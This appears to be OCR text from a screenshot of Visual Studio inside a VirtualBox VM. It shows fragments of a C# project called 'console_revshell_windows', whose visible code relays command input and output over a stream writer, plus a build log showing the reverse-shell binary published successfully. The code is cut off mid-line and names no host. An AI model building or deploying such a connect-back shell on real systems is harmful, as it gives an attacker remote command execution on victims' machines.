 10_dev_box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) console_revshell_windows Sign in
Debug Any CPU console_revshell_windows Live Share
console_revsh...ndows: Publish Program.cs Solution Explorer
console_revshell_windows ConnectBack.Program streamWriter
Search Solution Explorer (Ctrl+;)
Solution 'console_revshell_windows' (1 of 1 project)
console_revshell_windows
Dependencies
Properties
C# Program.cs
36 strInput.Append(rdr.ReadLine());
37 //str
38 p.Star
39 strInp
40 }
41 }
42 }
43 }
44 }
1 reference
45 private static void CmdOut
46 {
47 StringBuilder strOutpu
48 if (!String.IsNullOrEm
49 {
50 try
51 {
52 strOutput.Appe
53 streamWriter.W
54 streamWriter.F
55 }
56 catch (Exception e
57 }
58 }
59 }
60 }
61
88 % 0 2 SPC CRLF
Configure your new project
Console App (.NET Framework) C# Windows Console
Project name
windows_dotnet_compi
Location
C:\Users\oreo\source\repos
...
Solution
Create new solution
Solution name
windows_dotnet_compi
Place solution and project in the same directory
Framework
.NET Framework 4.8
Project will be created in "C:\Users\oreo\source\repos\windows_dotnet_compi\windows_dotnet_compi
\"
Back Create
Output
Show output from: Build
2>Determining projects to restore...
2>Restored C:\Users\oreo\source\repos\console_revshell_windows
2>C:\Program Files\Microsoft Visual Studio\2022\Community\MSB ompt /warn
2>The variable 'err' is declared but never used
2>Non-nullable field 'streamWriter' must contain a non-null value when exiting constructor. Consider declaring the field as nullable.
2>console_revshell_windows -> C:\Users\oreo\source\repos\console_revshell_windows\console_revshell_windows\bin\Release\net6.0\win-x64\console_revshell_windows.dll
2>console_revshell_windows -> C:\Users\oreo\source\repos\console_revshell_windows\console_revshell_windows\bin\Release\net6.0\publish\win-x64\
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 6:35 PM and took 04.820 seconds ==========
Error List Output Solution Explorer Git Changes
Ready Add to Source Control Select Repository 1
6:37 PM
10/26/2024
2
Right Ctrl